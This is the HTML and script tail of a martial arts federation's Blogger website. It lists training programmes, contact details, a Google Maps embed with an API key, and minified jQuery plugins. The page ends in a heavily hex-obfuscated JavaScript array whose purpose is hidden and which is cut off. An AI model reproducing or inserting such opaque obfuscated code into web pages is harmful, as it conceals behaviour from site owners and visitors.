</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='sora-about-box' id='section-5'>
<div class='about-wrap row'>
<div class='about-title'>
<h4>Practice in Seibukan Budo </h4>
<span>is divided into different teaching programs:</span>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbE_0cQg3lzpmQgn__KKxs6HUCfcCmgAfvK5-YOctXeplj5NuhhZmDnnGYcC_Qllx1tIElQrASM8E5ru3remJzLRYabpBVgeI6hDdCRqC6mDdxuYeYxl1QA8ULR_VSuGLxJg5yAf6jt7nsyFJK75qusXObSt_MKcVFoE_oX2Hlqz8o88T7yt054ShL2gA/s812/22.jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL1g_gF-DRzvBqTWwIXx-MxisNVQGHZ6v1XUEhL_zqtC57TGs7_x5A7x4h_98ppURkYzyhvKFeraRagS8cV9CbuOYkEAfpQPzLOb2XUmxGWUJGfOH2UwOrxXHCFTqaSCQnyBqWquJ3oh2t/s1600/11+%25282%2529.jpg'/>
</span>
<h6 class='about-heading'>SELF DEFENSE - PRACTICE WITHOUT WEAPONS</h6>
<span>SELF DEFENSE FOR EVERYONE</span>
<p class='about-text'> Practice without weapons using highly effective "body techniques" for self-defense.</p>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS9MTuZjrUV9LDSiNR8IEGKrFI9ahlz4c_vKECaASW13W2jlH2Hh1uJtzCq4Zz-bqk0AtK14cZj5-7-HSciXAPzjnGqZXpoLEVW1wTzYQGtO8XNEywUH24Z9TWys3yiHKhv0wvDw3rOU__W1w31kg2YKLmcCWawuFvuMdhPaqCoossAxQs5uKSwrM_zm4/s812/55.jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBJ7QK0g8QjBvA1qRZ8b7KDs3L6O556YMGec7yfP-RyVUL5OckBkr6Ln_AOluAnBw2q-PG7sglByBokPpc3vAFDdJDCzDrioeLdcBrlnOiIXqQaozXC8POBGBBlgJNDMdImK2rx8RmFFqiOtE0ZqXdWQhbWt5kXQe6sHwpDLLw4VajngUm3igD0PmOccc/s812/33.jpg'/>
</span>
<h6 class='about-heading'> TRADITIONAL WEAPONS - WEAPONS PRACTICE</h6>
<span>JAPANESE TRADITIONAL WEAPONS</span>
<p class='about-text'>Practice with traditional Japanese weapons used in armed combat.</p>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3BeKDFzZOsOVDnVCb8kmcN7SRRDq1Fxk49DW646557G3kcw-AW3sFO3_KoLE4JULQAto9evQ5U5B_-pONTUICRQyBYba_lvA0bQ_CF3C0Aoegrf7Uy4YK3u1MXHC8RtpJ0JncqgoVzSse9yvE4IL_a2ZPgkbm_d_KIjwp1mlv-DMJajxTL950QiAyhl8/s812/seibukan_150_corto.jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLaT4cqPCQN_AvlLVvtjk4_4wP6UMV8GpXo4JqZwR0bx1KJpdPLWMY8RSrhs5Gr2YY7innXsAKBtNOyAxk4EwrxxOPSxGsEVp537Y1T81bpMaoKB13lyFlWKKjuKFxxg8Epsr2ATuIZXLE7Er5lR3Ku2h5ACVKX8cbB72sGeSu0F8yfJiMGT_s-M0lxD8/s812/8.jpg'/>
</span>
<h6 class='about-heading'>SPECIALIZED PRACTICE - POLICE SELF DEFENSE</h6>
<span>POLICE &#183; PRIVATE SECURITY &#183; ARMED FORCES</span>
<p class='about-text'>An adapted method characterized by its professional utility and functionality in real situations based on the principles of legitimate defense.  </p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwjKDpLpq13GA_EkiTfwUb_LtsbTc_c3NEfiHV6_F9xgh8uVHzkvzOp20w4ptEhriI_Wm_gwu9LJHF7EDNvvTW97XczQUMAcC2R4boipgg8HcHCHJ5Nv4if9ce9DIzJihlsBABIvDCP0bj/s1600/15.jpg'/>
</span>
<h6 class='about-heading'> WOMEN'S INSTRUCTION - SELF DEFENSE</h6>
<span>SELF-DEFENSE COURSE</span>
<p class='about-text'>You will learn to defend yourself effectively according to your physical characteristics and an appropriate self-protection protocol.</p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6g8pHSQUE7D0bFFuu8F_oQPZKS47uwct2I4VUwC5M-3xLwkXF7Anzj7zMAXa5T74njXWtLx4vDuKXxQ7RibR23B0QsN3ylrtXeSN67Abw8Zh8Jqd8euwO2RUuBYFh3ieqjpybhUZq816t/s1600/16.jpg'/>
</span>
<h6 class='about-heading'>INSTRUCTION FOR CHILDREN AGED 6 TO 12</h6>
<span>EXTRACURRICULAR EDUCATIONAL SETTING</span>
<p class='about-text'>Improves their safety, confidence, and self-control, develops their physical qualities and basic and specific motor skills, avoiding a sedentary lifestyle.  </p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMxAm9YBmuuVoGeKh_paUUM3vq-ZEsPxNwKuIxbok6zNRlGuFD2zEHTHE05XTCMWHuIgEbA5hDoLSqH-90MiDgReoVcdZFdZtdkKng0TL_gCLlcY9B5oqzC_iD2A9dtBlbvaIOvoiT43G_/s1600/14+%25282%2529.jpg'/>
</span>
<h6 class='about-heading'>INSTRUCTION FOR CHILDREN AGED 12 AND ABOVE</h6>
<span>EXTRACURRICULAR EDUCATIONAL SETTING</span>
<p class='about-text'>Develops the objectives of earlier ages and specific motor skills, helping them manage their free time efficiently. </p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuX2RP6q8YggHDG10bP45PLujKC_NA5Lh3Xe4y0lTt_KIYbKUY6OqQjvrUcmYd7DUO2OcOeDgdGHMgAS4S-htPRWfz9TgCFbKnO2aJEjDO3WBovllIWGfl445Grg4P3dssS02GQGCP35Vbph3nwNvs9BfldiGb7APDlnqC2hF3lhfNHkOzkJUBIGSqAGc/s812/1%20(2).jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ2mgVLyg-UfnltB96I-kS5HtLrg6lUXnxigKyEQ-R3i6o4C3iNFT907y59yIoftvr3VhOVWryn450vu2prNNcy3FNRUxRT3MhW-LJVrNUwHD-KfdN4_ljR17mi5lx1T2ThUBfgTx30rOe59lysmifX-RrG0I61lZQba1DFvOTsIChHCauqro8QaQnkS8/s812/seibukan_150_corto.jpg'/>
</span>
<h6 class='about-heading'> DEMONSTRATIONS AND EXAMS IN JAPAN</h6>
<span> EMBUSAI / TESTING IN JAPAN FROM 1st DAN</span>
<p class='about-text'>You can take exams in Japan from the 1st dan onwards. </p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgcKKTKGeJptUrFziJ8EdDSrxveJyTTnCdBVbAj3xUW02YnozDb2zjfe6vd6jD1cbhgOtXTmSNoxdP9Fc45hhJegCb88GktjxQCDWC6RtOQ0uq3fGNv3GpgmCtJL4xzc24Gz1g516qruAoa3jwh-s2It0R-PGj4ogtVSaNHGfrVzpb6mhWihKJHJMxwHk/s812/10.jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYntDRqeMOVqlMsOu3VzpMDwnEEie9ILAHW15X6Mtu_lNgGt6ha-hnmqQBAstGkkZK4vdmWevRLoB2oXSeoh5xoqv_IlXU0MBKD1Wkb6q6cwFBhDXYyrlU6KAXwnNq1jLzowNG85Vz0Xg/s1600/entrenamiento_kobudo.jpg'/>
</span>
<h6 class='about-heading'>TRAINING IN JAPAN </h6>
<span>HIGH-LEVEL TRAINING</span>
<p class='about-text'>You can participate in high-level training in Japan with Japanese masters where you will learn the real meaning of martial arts. </p>
</div>
<!-- Third Ends -->
<!-- Third -->
<div class='about-tiles'>
<span class='about-image'>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMlyZAMhwvsqYzcI957swz52WqH-619KIqVwU_fW4TqZBtZSOslb2Kgax5yZ0aZ_MED1JIAAcrV9w_FPLHF2O35azaQdPaEy0UHKEbu6Kvp8QM9a0L5J28qI-IvkA-wdnsBm9oPM2_w_xiyG4mvIIjCdUhfjNGS2aINLVs3IFEep8W5mHis1WN7gmktyE/s812/8%20(2).jpg'/>
<img alt='Me' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLIA7nQDGKrSK5cHzrvqePS40RwS2_ePN86D3qA1W4_TlEBbYPzXhnDcxvmO4cgEKFAk_7PDzK_mc2nhqSV-AoosJf9IbrQ-FrqKRUpZd830hwqeyVjwBnfGI9DiPKsqFNuL_CAiNZHcodlYLnFlCs76ZaPORQdrHn7rEs-DaRIsxcILeiKgYU9_F7dHs/s812/seibukan_150_corto.jpg'/>
</span>
<h6 class='about-heading'> EXPLORE TRADITIONAL JAPANESE CULTURE</h6>
<span>TRAVEL WITH US TO JAPAN</span>
<p class='about-text'>Discover traditional Japan, hidden places, centuries-old customs, gastronomy, music, ... </p>
</div>
<!-- Third Ends -->
</div></div>
<div class='insta-wrap' id='section-6'>
<div class='contact-title'>
<h4>Contact Us</h4>
<span>
</span>
</div>
<div style='clear:both'></div>
<div class='contact_list_wrapper'>
<ul class='contact-list-info'>
<li><i class='fa fa-map-marker'></i>
<p> International Seibukan Budo Federation [SBIF] | Rue de Neuchâtel 23. Peseux 2034, Neuchâtel. Switzerland    <br/> Mail: info@seibukanbudo.com | Tels.: (+39) 377 393 46 36 / (+34) 677 46 92 46  </p>
</li>
<li><i class='fa fa-'></i>
<p></p>
<br/>
</li>
<li><i class=''></i>
<p><a class='nocolor' href='mailto:info@seibukanbudo.com'></a></p>
</li>
<li><i class='fa fa-'></i>
<p>
</p>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div class='row' id='sora_blogger_cntct_form'>
<div class='wrap-me'>
<div class='sora-contact-widget section' id='Contact Widget' name='Contact Form Widget'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<span class='name-bg'> Name</span>
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
<span class='email-bg'> Your mail*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
<span class='message-bg'> Your message*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<span class='send-bg'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/></span>
<span class='clear-bg'><input class='contact-form-button contact-form-button-submit clear-button' type='reset' value='Delete'/></span>
<p></p>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'>
</div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<br/>
</div>
<div class='map-me'>
<div id='map'></div>
<script>
      function initMap() {
        var uluru = {lat:46.986126, lng:6.901552};
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 7,
          center: uluru
        });
        var marker = new google.maps.Marker({
          position: uluru,
          map: map
        });
      }
    </script>
<script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBtM96UHgaqhuIOQ0CyINA6rGpYqwonosI&callback=initMap'>
    </script>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBf1xtg1yFIOXXUYqhSm83NUCbwtbuZtAQbc_qRduCsxVT2f8MFKft9wD_K3KqWdejj_-0uLzJQD11l53PoI5AOqp2_RsQ2kNWiNJjWrOxk2GS4mvzosaYQ-JisUq6L_COum3PkYu4pFey5iu8dhy2QNpTYnP-uWWFxF11NBWokwbZMou_CdyBIT1/s1600/LOGO_WEB_2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="94" data-original-width="90" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7V6MPD39N2ZYSjv1hak-rNKj2Ec47Rv6dR24FygN02kojSGj2wf1IZ1I9iEJmEPH3lHe0z5Xq1sjg2QeAQuzBwyI5LgLR6lARHt4MYYB_2kZJj5T6b8STYM9XVFDQvQ7rnbSUCha0t57zIQyYIuXHo-67W8jJOEcJD-4mvDJuz6OzJil7Li4xSObtXyU/s94/LOGO_WEB_3.jpg"; /></a></div>

<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                       &#169; 2005 - 2026 Seibukan Budo - 正武館武道. All rights reserved.
                     <br/>
<a href='https://www.seibukanbudo.com/2018/01/aviso-legal-weblog.html' target='_blank'>Privacy Notice</a> &#183; <a href='https://www.seibukanbudo.com/2018/01/aviso-legal-weblog.html' target='_blank'>Cookie Notice</a> &#183; <a href='https://www.seibukanbudo.com/2018/01/aviso-legal-weblog.html' target='_blank'>Data Policy</a><br/>
<a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'></a>
</div>
</div>
</div>
   
   
</div>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

var _0x3b92=["\x31\x73\x20\x31\x72\x3D\x22\x5C\x37\x5C\x54\x5C\x65\x5C\x69\x5C\x34\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x73\x5C\x6B\x5C\x65\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x49\x5C\x6B\x5C\x37\x5C\x6B\x5C\x78\x5C\x35\x5C\x74\x5C\x37\x5C\x39\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x6A\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x34\x5C\x6A\x5C\x71\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x63\x5C\x4C\x5C\x37\x5C\x34\x5C\x73\x5C\x65\x5C\x6D\x5C\x70\x5C\x37\x5C\x52\x5C\x67\x5C\x62\x5C\x34\x5C\x6A\x5C\x64\x5C\x65\x5C\x35\x5C\x35\x5C\x35\x5C\x6F\x5C\x34\x5C\x34\x5C\x6A\x5C\x39\x5C\x6A\x5C\x31\x74\x5C\x65\x5C\x35\x5C\x72\x5C\x79\x5C\x31\x38\x5C\x31\x70\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x31\x5C\x44\x5C\x6D\x5C\x6C\x5C\x76\x5C\x4D\x5C\x42\x5C\x65\x5C\x6D\x5C\x4D\x5C\x6C\x5C\x78\x5C\x37\x5C\x34\x5C\x6A\x5C\x6F\x5C\x36\x5C\x46\x5C\x35\x5C\x4C\x5C\x6A\x5C\x31\x5C\x62\x5C\x6C\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x34\x5C\x79\x5C\x7A\x5C\x35\x5C\x35\x5C\x75\x5C\x6E\x5C\x68\x5C\x44\x5C\x34\x5C\x31\x6D\x5C\x63\x5C\x63\x5C\x31\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x34\x5C\x64\x5C\x31\x77\x5C\x64\x5C\x6B\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x35\x5C\x35\x5C\x74\x5C\x4F\x5C\x42\x5C\x68\x5C\x69\x5C\x37\x5C\x34\x5C\x6A\x5C\x61\x5C\x61\x5C\x35\x5C\x74\x5C\x78\x5C\x48\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x4A\x5C\x39\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x33\x5C\x33\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x75\x5C\x49\x5C\x39\x5C\x48\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x38\x5C\x78\x5C\x48\x5C\x37\x5C\x4A\x5C\x75\x5C\x4A\x5C\x6E\x5C\x37\x5C\x39\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x63\x5C\x66\x5C\x66\x5C\x4F\x5C\x6F\x5C\x63\x5C\x75\x5C\x6E\x5C\x6A\x5C\x39\x5C\x32\x5C\x75\x5C\x6E\x5C\x4F\x5C\x42\x5C\x68\x5C\x69\x5C\x37\x5C\x34\x5C\x6A\x5C\x61\x5C\x61\x5C\x35\x5C\x74\x5C\x68\x5C\x44\x5C\x34\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x35\x5C\x74\x5C\x73\x5C\x39\x5C\x73\x5C\x31\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x34\x5C\x67\x5C\x37\x5C\x4F\x5C\x38\x5C\x31\x63\x5C\x37\x5C\x43\x5C\x51\x5C\x53\x5C\x73\x5C\x34\x5C\x63\x5C\x66\x5C\x66\x5C\x47\x5C\x63\x5C\x6F\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x6F\x5C\x63\x5C\x66\x5C\x66\x5C\x47\x5C\x63\x5C\x6B\x5C\x63\x5C\x43\x5C\x63\x5C\x35\x5C\x6B\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x35\x5C\x75\x5C\x75\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x38\x5C\x73\x5C\x75\x5C\x34\x5C\x63\x5C\x77\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x32\x5C\x59\x5C\x35\x5C\x31\x5C\x79\x5C\x68\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x33\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x32\x5C\x53\x5C\x39\x5C\x4B\x5C\x6E\x5C\x36\x5C\x38\x5C\x32\x5C\x41\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x